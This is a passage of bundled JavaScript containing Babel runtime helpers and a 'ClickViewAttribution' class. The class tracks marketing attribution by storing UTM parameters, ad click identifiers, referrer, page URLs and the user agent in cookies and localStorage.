i(u); }, function (t) { return invoke("throw", t, i, a); }); } a(c.arg); } var r; o(this, "_invoke", { value: function value(t, n) { function callInvokeWithMethodAndArg() { return new e(function (e, r) { invoke(t, n, e, r); }); } return r = r ? r.then(callInvokeWithMethodAndArg, callInvokeWithMethodAndArg) : callInvokeWithMethodAndArg(); } }); } function makeInvokeMethod(e, r, n) { var o = h; return function (i, a) { if (o === f) throw Error("Generator is already running"); if (o === s) { if ("throw" === i) throw a; return { value: t, done: !0 }; } for (n.method = i, n.arg = a;;) { var c = n.delegate; if (c) { var u = maybeInvokeDelegate(c, n); if (u) { if (u === y) continue; return u; } } if ("next" === n.method) n.sent = n._sent = n.arg;else if ("throw" === n.method) { if (o === h) throw o = s, n.arg; n.dispatchException(n.arg); } else "return" === n.method && n.abrupt("return", n.arg); o = f; var p = tryCatch(e, r, n); if ("normal" === p.type) { if (o = n.done ? s : l, p.arg === y) continue; return { value: p.arg, done: n.done }; } "throw" === p.type && (o = s, n.method = "throw", n.arg = p.arg); } }; } function maybeInvokeDelegate(e, r) { var n = r.method, o = e.iterator[n]; if (o === t) return r.delegate = null, "throw" === n && e.iterator["return"] && (r.method = "return", r.arg = t, maybeInvokeDelegate(e, r), "throw" === r.method) || "return" !== n && (r.method = "throw", r.arg = new TypeError("The iterator does not provide a '" + n + "' method")), y; var i = tryCatch(o, e.iterator, r.arg); if ("throw" === i.type) return r.method = "throw", r.arg = i.arg, r.delegate = null, y; var a = i.arg; return a ? a.done ? (r[e.resultName] = a.value, r.next = e.nextLoc, "return" !== r.method && (r.method = "next", r.arg = t), r.delegate = null, y) : a : (r.method = "throw", r.arg = new TypeError("iterator result is not an object"), r.delegate = null, y); } function pushTryEntry(t) { var e = { tryLoc: t[0] }; 1 in t && (e.catchLoc = t[1]), 2 in t && (e.finallyLoc = t[2], e.afterLoc = t[3]), this.tryEntries.push(e); } function resetTryEntry(t) { var e = t.completion || {}; e.type = "normal", delete e.arg, t.completion = e; } function Context(t) { this.tryEntries = [{ tryLoc: "root" }], t.forEach(pushTryEntry, this), this.reset(!0); } function values(e) { if (e || "" === e) { var r = e[a]; if (r) return r.call(e); if ("function" == typeof e.next) return e; if (!isNaN(e.length)) { var o = -1, i = function next() { for (; ++o < e.length;) if (n.call(e, o)) return next.value = e[o], next.done = !1, next; return next.value = t, next.done = !0, next; }; return i.next = i; } } throw new TypeError(_typeof(e) + " is not iterable"); } return GeneratorFunction.prototype = GeneratorFunctionPrototype, o(g, "constructor", { value: GeneratorFunctionPrototype, configurable: !0 }), o(GeneratorFunctionPrototype, "constructor", { value: GeneratorFunction, configurable: !0 }), GeneratorFunction.displayName = define(GeneratorFunctionPrototype, u, "GeneratorFunction"), e.isGeneratorFunction = function (t) { var e = "function" == typeof t && t.constructor; return !!e && (e === GeneratorFunction || "GeneratorFunction" === (e.displayName || e.name)); }, e.mark = function (t) { return Object.setPrototypeOf ? Object.setPrototypeOf(t, GeneratorFunctionPrototype) : (t.__proto__ = GeneratorFunctionPrototype, define(t, u, "GeneratorFunction")), t.prototype = Object.create(g), t; }, e.awrap = function (t) { return { __await: t }; }, defineIteratorMethods(AsyncIterator.prototype), define(AsyncIterator.prototype, c, function () { return this; }), e.AsyncIterator = AsyncIterator, e.async = function (t, r, n, o, i) { void 0 === i && (i = Promise); var a = new AsyncIterator(wrap(t, r, n, o), i); return e.isGeneratorFunction(r) ? a : a.next().then(function (t) { return t.done ? t.value : a.next(); }); }, defineIteratorMethods(g), define(g, u, "Generator"), define(g, a, function () { return this; }), define(g, "toString", function () { return "[object Generator]"; }), e.keys = function (t) { var e = Object(t), r = []; for (var n in e) r.push(n); return r.reverse(), function next() { for (; r.length;) { var t = r.pop(); if (t in e) return next.value = t, next.done = !1, next; } return next.done = !0, next; }; }, e.values = values, Context.prototype = { constructor: Context, reset: function reset(e) { if (this.prev = 0, this.next = 0, this.sent = this._sent = t, this.done = !1, this.delegate = null, this.method = "next", this.arg = t, this.tryEntries.forEach(resetTryEntry), !e) for (var r in this) "t" === r.charAt(0) && n.call(this, r) && !isNaN(+r.slice(1)) && (this[r] = t); }, stop: function stop() { this.done = !0; var t = this.tryEntries[0].completion; if ("throw" === t.type) throw t.arg; return this.rval; }, dispatchException: function dispatchException(e) { if (this.done) throw e; var r = this; function handle(n, o) { return a.type = "throw", a.arg = e, r.next = n, o && (r.method = "next", r.arg = t), !!o; } for (var o = this.tryEntries.length - 1; o >= 0; --o) { var i = this.tryEntries[o], a = i.completion; if ("root" === i.tryLoc) return handle("end"); if (i.tryLoc <= this.prev) { var c = n.call(i, "catchLoc"), u = n.call(i, "finallyLoc"); if (c && u) { if (this.prev < i.catchLoc) return handle(i.catchLoc, !0); if (this.prev < i.finallyLoc) return handle(i.finallyLoc); } else if (c) { if (this.prev < i.catchLoc) return handle(i.catchLoc, !0); } else { if (!u) throw Error("try statement without catch or finally"); if (this.prev < i.finallyLoc) return handle(i.finallyLoc); } } } }, abrupt: function abrupt(t, e) { for (var r = this.tryEntries.length - 1; r >= 0; --r) { var o = this.tryEntries[r]; if (o.tryLoc <= this.prev && n.call(o, "finallyLoc") && this.prev < o.finallyLoc) { var i = o; break; } } i && ("break" === t || "continue" === t) && i.tryLoc <= e && e <= i.finallyLoc && (i = null); var a = i ? i.completion : {}; return a.type = t, a.arg = e, i ? (this.method = "next", this.next = i.finallyLoc, y) : this.complete(a); }, complete: function complete(t, e) { if ("throw" === t.type) throw t.arg; return "break" === t.type || "continue" === t.type ? this.next = t.arg : "return" === t.type ? (this.rval = this.arg = t.arg, this.method = "return", this.next = "end") : "normal" === t.type && e && (this.next = e), y; }, finish: function finish(t) { for (var e = this.tryEntries.length - 1; e >= 0; --e) { var r = this.tryEntries[e]; if (r.finallyLoc === t) return this.complete(r.completion, r.afterLoc), resetTryEntry(r), y; } }, "catch": function _catch(t) { for (var e = this.tryEntries.length - 1; e >= 0; --e) { var r = this.tryEntries[e]; if (r.tryLoc === t) { var n = r.completion; if ("throw" === n.type) { var o = n.arg; resetTryEntry(r); } return o; } } throw Error("illegal catch attempt"); }, delegateYield: function delegateYield(e, r, n) { return this.delegate = { iterator: values(e), resultName: r, nextLoc: n }, "next" === this.method && (this.arg = t), y; } }, e; }
function asyncGeneratorStep(n, t, e, r, o, a, c) { try { var i = n[a](c), u = i.value; } catch (n) { return void e(n); } i.done ? t(u) : Promise.resolve(u).then(r, o); }
function _asyncToGenerator(n) { return function () { var t = this, e = arguments; return new Promise(function (r, o) { var a = n.apply(t, e); function _next(n) { asyncGeneratorStep(a, r, o, _next, _throw, "next", n); } function _throw(n) { asyncGeneratorStep(a, r, o, _next, _throw, "throw", n); } _next(void 0); }); }; }
function _classCallCheck(a, n) { if (!(a instanceof n)) throw new TypeError("Cannot call a class as a function"); }
function _defineProperties(e, r) { for (var t = 0; t < r.length; t++) { var o = r[t]; o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(e, _toPropertyKey(o.key), o); } }
function _createClass(e, r, t) { return r && _defineProperties(e.prototype, r), t && _defineProperties(e, t), Object.defineProperty(e, "prototype", { writable: !1 }), e; }
function _defineProperty(e, r, t) { return (r = _toPropertyKey(r)) in e ? Object.defineProperty(e, r, { value: t, enumerable: !0, configurable: !0, writable: !0 }) : e[r] = t, e; }
function _toPropertyKey(t) { var i = _toPrimitive(t, "string"); return "symbol" == _typeof(i) ? i : i + ""; }
function _toPrimitive(t, r) { if ("object" != _typeof(t) || !t) return t; var e = t[Symbol.toPrimitive]; if (void 0 !== e) { var i = e.call(t, r || "default"); if ("object" != _typeof(i)) return i; throw new TypeError("@@toPrimitive must return a primitive value."); } return ("string" === r ? String : Number)(t); }



var IF_CVA;
(function (_IF_CVA) {
  var ClickViewAttribution = /*#__PURE__*/function () {
    function ClickViewAttribution(globalConfig) {
      var _this = this;
      var domains = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : [];
      var host = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : null;
      var sendData = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : null;
      _classCallCheck(this, ClickViewAttribution);
      _defineProperty(this, "domains", []);
      _defineProperty(this, "isWebDirect", false);
      _defineProperty(this, "referrerUrl", document.referrer != '' ? new URL(document.referrer).toString().toLowerCase() : null);
      _defineProperty(this, "isChanged", false);
      _defineProperty(this, "ironFocusIdExist", true);
      _defineProperty(this, "isCookieExists", true);
      _defineProperty(this, "getFunnelExecId", function () {
        var funnelexec_id = _this.getCookie('ironfocus_id') || _this.getLocalStorage('ironfocus_id');
        return funnelexec_id;
      });
      this.fieldMappings = globalConfig.fieldMappings;
      this.clickIdentifierMappings = globalConfig.clickIdentifierMappings;
      this.referrers = globalConfig.referrers;
      this.uploadEndpoint = globalConfig.uploadEndpoint;
      this.host = host;
      this.domains = domains;
      this.sendData = sendData;
    }

    // Use for debugging
    return _createClass(ClickViewAttribution, [{
      key: "logState",
      value: function logState() {
        for (var field in this.fieldMappings) {
          // eslint-disable-next-line no-console
          console.log("".concat(field, ":"));
          // eslint-disable-next-line no-console
          console.log("Cookie Value: ".concat(this.fieldMappings[field].cookieValue));
          // eslint-disable-next-line no-console
          console.log("Local Storage Value: ".concat(this.fieldMappings[field].localStorageValue));
          // eslint-disable-next-line no-console
          console.log("Parameter Value: ".concat(this.fieldMappings[field].urlParameterValue));
          // eslint-disable-next-line no-console
          console.log("Final Value: ".concat(this.fieldMappings[field].finalValue));
          // eslint-disable-next-line no-console
          console.log('\n');
        }

        // eslint-disable-next-line no-console
        console.log("Webdirect: ".concat(this.isWebDirect));
        // eslint-disable-next-line no-console
        console.log("Upload state changes: ".concat(this.isChanged));
      }
    }, {
      key: "formatFieldValue",
      value: function formatFieldValue(fieldName, fieldValue) {
        if (fieldValue == '' || fieldValue === null) {
          return null;
        }
        var fieldsNotToClean = ['first_url', 'last_url', 'referrer_url'];
        if (fieldsNotToClean.includes(fieldName)) {
          return fieldValue;
        }
        var fieldToClean = ['gid', 'ga', 'fbp', 'fbc'];
        if (fieldToClean.includes(fieldName) && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(fieldValue)) {
          return fieldValue.toLowerCase().replace('ga1.2.', '').replace('ga1.1.', '').replace('fb.1.', '');
        }

        // Ensure to trim white spaces
        return decodeURIComponent(fieldValue).trim();
      }
    }, {
      key: "getCookie",
      value: function getCookie(cookieName) {
        var cookieValue = js_cookie__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.get(cookieName);
        return (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(cookieValue) ? null : cookieValue;
      }
    }, {
      key: "setCookie",
      value: function setCookie(cookieName, cookieValue) {
        js_cookie__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.set(cookieName, cookieValue, {
          domain: this.extractDomain(window.location.hostname.toLowerCase())
        });
      }
    }, {
      key: "pullCookieFieldsValues",
      value: function pullCookieFieldsValues() {
        for (var field in this.fieldMappings) {
          /**
           * Get cookie value based on the
           * default cookie name
           */
          var cookieName = this.fieldMappings[field].cookieName;
          this.fieldMappings[field].cookieValue = this.formatFieldValue(field, this.getCookie(cookieName));

          /**
           * Override the cookie value if the substitute name is present
           * and the substitute name cookie has a value.
           */
          var cookieSubstituteName = this.fieldMappings[field].cookieSubstituteName;
          if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(cookieSubstituteName) && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.getCookie(cookieSubstituteName))) {
            this.fieldMappings[field].cookieValue = this.formatFieldValue(field, this.getCookie(cookieSubstituteName));
          }
        }
      }
    }, {
      key: "getLocalStorage",
      value: function getLocalStorage(localStoragename) {
        var localStorageValue = localStorage.getItem(localStoragename);
        return (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(localStorageValue) ? null : localStorageValue;
      }
    }, {
      key: "pullLocaStorageFieldsValues",
      value: function pullLocaStorageFieldsValues() {
        for (var field in this.fieldMappings) {
          /**
           * Get local storage value based on the
           * field default local storage name
           */
          var localStorageName = this.fieldMappings[field].localStorageName;
          this.fieldMappings[field].localStorageValue = this.formatFieldValue(field, this.getLocalStorage(localStorageName));

          /**
           * Override the local storage value if the substitute name is present
           * and the substitute name local storage has a value.
           */
          var localStorageSubstituteName = this.fieldMappings[field].cookieSubstituteName;
          if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(localStorageSubstituteName) && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.getLocalStorage(localStorageSubstituteName))) {
            this.fieldMappings[field].localStorageValue = this.formatFieldValue(field, this.getLocalStorage(localStorageSubstituteName));
          }
        }
      }
    }, {
      key: "updateFinalValuesFromLocalStorageAndCookieValues",
      value: function updateFinalValuesFromLocalStorageAndCookieValues() {
        /**
         * If the 'marketing_source' field in local storage is not null,
         * read all local storage state values (including nulls) into the final values
         */
        if (this.fieldMappings['marketing_source'].localStorageValue) {
          for (var field in this.fieldMappings) {
            this.fieldMappings[field].finalValue = this.fieldMappings[field].localStorageValue;
          }
          return;
        }

        /**
         * If the 'marketing_source' cookie is not null,
         * read all cookie state values (including nulls)
         *  into the final values
         */
        if (this.fieldMappings['marketing_source'].cookieValue) {
          for (var _field in this.fieldMappings) {
            this.fieldMappings[_field].finalValue = this.fieldMappings[_field].cookieValue;
          }
          return;
        }
        for (var _field2 in this.fieldMappings) {
          /**
           * If local storage value is present
           * set the final value to local storage value
           */
          if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings[_field2].localStorageValue)) {
            this.fieldMappings[_field2].finalValue = this.fieldMappings[_field2].localStorageValue;
          } else {
            // Use cookie value if present
            if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings[_field2].cookieValue)) {
              this.fieldMappings[_field2].finalValue = this.fieldMappings[_field2].cookieValue;
            }
          }
        }
        return;
      }
    }, {
      key: "pullUrlParameterFieldsValues",
      value: function pullUrlParameterFieldsValues() {
        var searchParams = new URLSearchParams(window.location.search);
        for (var field in this.fieldMappings) {
          /**
           * Get parameter value based on the
           * field default parameter name
           */
          var urlParameterName = this.fieldMappings[field.toLowerCase()].urlParameterName;
          this.fieldMappings[field.toLowerCase()].urlParameterValue = this.formatFieldValue(field.toLowerCase(), searchParams.get(urlParameterName));

          /**
           * Override the parameter value if the substitute name is present
           * and the substitute name parameter has a value.
           */
          var urlParameterSubstituteName = this.fieldMappings[field.toLowerCase()].urlParameterSubstituteName;
          if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(urlParameterSubstituteName) && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(searchParams.get(urlParameterSubstituteName))) {
            this.fieldMappings[field.toLowerCase()].urlParameterValue = this.formatFieldValue(field.toLowerCase(), searchParams.get(urlParameterSubstituteName));
          }
        }
      }
    }, {
      key: "updateBrowserFieldsValues",
      value: function updateBrowserFieldsValues() {
        /**
         * Only update both first_url and last_url if both have no values
         * Ex: A fresh session with no values
         */
        if ((0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['first_url'].finalValue) && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['last_url'].finalValue)) {
          var firstUrlValue = this.formatFieldValue('first_url', document.location.href);
          this.fieldMappings['first_url'].finalValue = firstUrlValue;
          this.setCookie(this.fieldMappings['first_url'].cookieName, firstUrlValue);
          localStorage.setItem(this.fieldMappings['first_url'].localStorageName, firstUrlValue);
          var lastUrlValue = this.formatFieldValue('last_url', document.location.href);
          this.fieldMappings['last_url'].finalValue = lastUrlValue;
          this.setCookie(this.fieldMappings['last_url'].cookieName, lastUrlValue);
          localStorage.setItem(this.fieldMappings['last_url'].localStorageName, lastUrlValue);
        }

        /**
         *Only update browser fields if there are changes.
         */
        if (this.isChanged) {
          /**
           * Track user visit based on the href value
           */
          if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['first_url'].cookieValue) && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['first_url'].localStorageValue) && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['last_url'].cookieValue) && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['last_url'].localStorageValue)) {
            var _lastUrlValue = this.formatFieldValue('last_url', document.location.href);
            this.fieldMappings['last_url'].finalValue = _lastUrlValue;
            this.setCookie(this.fieldMappings['last_url'].cookieName, _lastUrlValue);
            localStorage.setItem(this.fieldMappings['last_url'].localStorageName, _lastUrlValue);
          }
          if ((0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['user_agent'].finalValue)) {
            var userAgentValue = this.formatFieldValue('user_agent', window.navigator.userAgent);
            this.fieldMappings['user_agent'].finalValue = userAgentValue;
            this.setCookie(this.fieldMappings['user_agent'].cookieName, userAgentValue);
            localStorage.setItem(this.fieldMappings['user_agent'].localStorageName, userAgentValue);
          }
        }
      }
    }, {
      key: "updateClickIdentifierFieldsValues",
      value: function updateClickIdentifierFieldsValues() {
        if ((0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['marketing_source'].urlParameterValue) && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['utm_medium'].urlParameterValue) && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['utm_source'].urlParameterValue)) {
          // META
          if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['fbclid'].urlParameterValue)) {
            // Facebook
            if (this.fieldMappings['referrer_url'].finalValue) {
              if (this.fieldMappings['referrer_url'].finalValue.includes('facebook') && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['utm_id'].urlParameterValue)) {
                this.fieldMappings['marketing_source'].finalValue = this.clickIdentifierMappings['facebook'].marketing_source;
                this.fieldMappings['marketing_platform'].finalValue = this.clickIdentifierMappings['facebook'].marketing_platform;
              }
              if (
              // Instagram
              this.fieldMappings['referrer_url'].finalValue.includes('instagram') && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['utm_id'].urlParameterValue)) {
                this.fieldMappings['marketing_source'].finalValue = this.clickIdentifierMappings['instagram'].marketing_source;
                this.fieldMappings['marketing_platform'].finalValue = this.clickIdentifierMappings['instagram'].marketing_platform;
              }
              if (
              // Messenger
              this.fieldMappings['referrer_url'].finalValue.includes('messenger') && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['utm_id'].urlParameterValue)) {
                this.fieldMappings['marketing_source'].finalValue = this.clickIdentifierMappings['messenger'].marketing_source;
                this.fieldMappings['marketing_platform'].finalValue = this.clickIdentifierMappings['messenger'].marketing_platform;
              }
            }
            this.fieldMappings['marketing_source'].finalValue = this.clickIdentifierMappings['meta'].marketing_source;
            this.fieldMappings['marketing_platform'].finalValue = this.clickIdentifierMappings['meta'].marketing_platform;
          }

          // Google
          if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['gclid'].urlParameterValue)) {
            this.fieldMappings['marketing_source'].finalValue = this.clickIdentifierMappings['gclid'].marketing_source;
            this.fieldMappings['marketing_platform'].finalValue = this.clickIdentifierMappings['gclid'].marketing_platform;
          }

          // Microsoft
          if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['msclkid'].urlParameterValue)) {
            this.fieldMappings['marketing_source'].finalValue = this.clickIdentifierMappings['msclkid'].marketing_source;
            this.fieldMappings['marketing_platform'].finalValue = this.clickIdentifierMappings['msclkid'].marketing_platform;
          }

          // LinkedIn
          if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['li_fat_id'].urlParameterValue)) {
            this.fieldMappings['marketing_source'].finalValue = this.clickIdentifierMappings['li_fat_id'].marketing_source;
            this.fieldMappings['marketing_platform'].finalValue = this.clickIdentifierMappings['li_fat_id'].marketing_platform;
          }
        } else if ((0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['marketing_source'].urlParameterValue) || (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['marketing_platform'].urlParameterValue)) {
          if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['utm_medium'].urlParameterValue) && !(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['utm_source'].urlParameterValue)) {
            this.updateUrlParameterFields();
            var utmMedium = "UTM_MEDIUM: ".concat(this.fieldMappings['utm_medium'].urlParameterValue);
            var utmSource = "UTM_SOURCE: ".concat(this.fieldMappings['utm_source'].urlParameterValue);
            this.fieldMappings['marketing_platform'].finalValue = "".concat(utmMedium, " ").concat(utmSource);
            this.setCookie(this.fieldMappings['marketing_platform'].cookieName, "".concat(utmMedium, " ").concat(utmSource));
            localStorage.setItem(this.fieldMappings['marketing_platform'].localStorageName, "".concat(utmMedium, " ").concat(utmSource));
            this.fieldMappings['marketing_source'].finalValue = "".concat(utmMedium, " ").concat(utmSource);
            this.setCookie(this.fieldMappings['marketing_source'].cookieName, "".concat(utmMedium, " ").concat(utmSource));
            localStorage.setItem(this.fieldMappings['marketing_source'].localStorageName, "".concat(utmMedium, " ").concat(utmSource));
          }
        }
      }
    }, {
      key: "extractDomain",
      value: function extractDomain(url) {
        // eslint-disable-next-line no-useless-escape
        var domainRegex = /(?:https?:\/\/)?(?:www\.)?([^\/?#&]+)/;
        var match = url.match(domainRegex);
        if (match) {
          var domain = match[1];
          var indexOfDotCom = domain.lastIndexOf('.com');
          if (indexOfDotCom !== -1) {
            domain = domain.substring(0, indexOfDotCom + 4);
          }
          return domain;
        }
        return null;
      }
    }, {
      key: "checkIfWebDirect",
      value: function checkIfWebDirect() {
        var _this2 = this;
        // Add the current URL domain to the list of domains to check.
        this.domains.push(this.extractDomain(window.location.hostname.toLowerCase()));

        /**
         * 1. If the referrer URL is falsy (null, undefined, empty string, etc.)
         * or
         * 2. If the referrer URL matches any of the specified domains.
         * If any of these conditions are met, the 'isWebDirect' flag is set to true.
         */
        if ((0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.referrerUrl) || this.domains.some(function (domain) {
          return _this2.referrerUrl.includes(domain);
        })) {
          this.isWebDirect = true;
        }

        /**
         * Check if there are no parameter values present;
         * if false, set the session to web direct.
         */
        var isUrlParametersEmpty = Object.values(this.fieldMappings).every(function (mapping) {
          return (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(mapping.urlParameterValue);
        });
        if (!isUrlParametersEmpty) {
          this.isWebDirect = false;
        }
      }
    }, {
      key: "updateReferrerFieldsValues",
      value: function updateReferrerFieldsValues() {
        var _this3 = this;
        /**
         * Set marketing source and platform parameters
         * if the referrer URL is present and
         * market_source parameter is null and
         * utm query paramters are empty
         */
        if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.referrerUrl) && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['marketing_source'].urlParameterValue) && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['utm_source'].urlParameterValue)) {
          var referrerUrlDomain = this.extractDomain(this.referrerUrl).toLowerCase();

          // Set default marketing source and platform value
          this.fieldMappings['marketing_source'].urlParameterValue = "web_referral__".concat(referrerUrlDomain);
          this.fieldMappings['marketing_platform'].urlParameterValue = 'organic';

          /**
           * Identify the referrer based on the referrer domain value.
           * If a match is found, set the marketing source and platform accordingly.
           */
          Object.keys(this.referrers).forEach(function (referrer) {
            if (referrerUrlDomain.includes(referrer)) {
              var refValue = _this3.referrers[referrer];
              _this3.fieldMappings['marketing_source'].urlParameterValue = refValue['marketing_source'];
              _this3.fieldMappings['marketing_platform'].urlParameterValue = refValue['marketing_platform'];
            }
          });
        }
      }

      /**
       * Use this function to only update url parameter fields
       */
    }, {
      key: "updateUrlParameterFields",
      value: function updateUrlParameterFields() {
        for (var field in this.fieldMappings) {
          if (this.fieldMappings[field].urlParameterName) {
            var urlParameterValue = this.fieldMappings[field].urlParameterValue;
            this.fieldMappings[field].finalValue = urlParameterValue;
            this.setCookie(this.fieldMappings[field].cookieName, urlParameterValue);
            localStorage.setItem(this.fieldMappings[field].cookieName, urlParameterValue);
          }
        }
      }

      /**
       * Use this function to update only the field mappings that are related to google  ex: (_gid or _ga).
       */
    }, {
      key: "updateGoogleAdsIds",
      value: function updateGoogleAdsIds() {
        for (var field in this.fieldMappings) {
          var googleIds = ['gid', 'ga'];
          if (googleIds.includes(field)) {
            var cookieValue = this.fieldMappings[field].cookieValue;
            this.fieldMappings[field].finalValue = cookieValue;
            this.setCookie(this.fieldMappings[field].cookieName, cookieValue);
            localStorage.setItem(this.fieldMappings[field].cookieName, cookieValue);
          }
        }
      }

      /**
       * Use this function to update only the field mappings that are related to google  ex: (_fbp or fbc).
       */
    }, {
      key: "updateFacebookAdsIds",
      value: function updateFacebookAdsIds() {
        for (var field in this.fieldMappings) {
          var googleIds = ['fbp', 'fbc'];
          if (googleIds.includes(field)) {
            var cookieValue = this.fieldMappings[field].cookieValue;
            this.fieldMappings[field].finalValue = cookieValue;
            this.setCookie(this.fieldMappings[field].cookieName, cookieValue);
            localStorage.setItem(this.fieldMappings[field].cookieName, cookieValue);
          }
        }
      }
    }, {
      key: "updateFinalValuesFromUrlParameterValues",
      value: function updateFinalValuesFromUrlParameterValues() {
        /*Do upload if the request is a web direct with no session values
         */
        var isUrlParametersEmpty = Object.values(this.fieldMappings).every(function (mapping) {
          return (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(mapping.urlParameterValue);
        });
        if (this.isWebDirect && isUrlParametersEmpty && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['first_url'].finalValue) && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['last_url'].finalValue)) {
          this.updateUrlParameterFields();
          this.setCookie(this.fieldMappings['marketing_source'].cookieName, 'web_direct');
          localStorage.setItem(this.fieldMappings['marketing_source'].localStorageName, 'web_direct');
          this.setCookie(this.fieldMappings['marketing_platform'].cookieName, 'organic');
          localStorage.setItem(this.fieldMappings['marketing_platform'].localStorageName, 'organic');
          this.fieldMappings['marketing_source'].finalValue = 'web_direct';
          this.fieldMappings['marketing_platform'].finalValue = 'organic';
          this.isChanged = true;
          return;
        }

        /**
         * If the new attribution url parameter
         * 'marketing_source' field has values and the final
         *  marketing source value  is null, write all url parameter
         * values (including nulls) to final values, local storage, and cookies.
         */
        if (this.fieldMappings['marketing_source'].urlParameterValue && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['marketing_source'].finalValue)) {
          this.updateUrlParameterFields();
          this.isChanged = true;
          return;
        }

        /**
         * For setting up value if the parameter available is only the click identifier
         */
        if ((0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['marketing_source'].urlParameterValue) && (0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['marketing_platform'].urlParameterValue)) {
          if (this.fieldMappings['marketing_source'].finalValue != this.fieldMappings['marketing_source'].cookieValue && this.fieldMappings['marketing_platform'].finalValue != this.fieldMappings['marketing_platform'].cookieValue) {
            // Meta
            if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['fbclid'].urlParameterValue)) {
              this.updateUrlParameterFields();
              this.setCookie(this.fieldMappings['marketing_platform'].cookieName, this.clickIdentifierMappings['meta'].marketing_platform);
              localStorage.setItem(this.fieldMappings['marketing_platform'].localStorageName, this.clickIdentifierMappings['meta'].marketing_platform);
              this.fieldMappings['marketing_platform'].finalValue = this.clickIdentifierMappings['meta'].marketing_platform;

              // We only set it to `marketing_source` value
              // to `meta_fbclid_only` if all the utm values are empty
              if ((0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['utm_source'])) {
                this.setCookie(this.fieldMappings['marketing_source'].cookieName, this.clickIdentifierMappings['meta'].marketing_source);
                localStorage.setItem(this.fieldMappings['marketing_source'].localStorageName, this.clickIdentifierMappings['meta'].marketing_source);
                this.fieldMappings['marketing_source'].finalValue = this.clickIdentifierMappings['meta'].marketing_source;
              }
              this.isChanged = true;
              return;
            }

            // Google
            if (!(0,utility_types__WEBPACK_IMPORTED_MODULE_1__/* .isFalsy */ .WM)(this.fieldMappings['gclid'].urlParameterValue)) {
              this.updateUrlParameterFields();
              this.setCookie(this.fieldMappings['marketing_platform'].cookieName, this.clickIdentifierMappings['gclid'].marketing_platform);
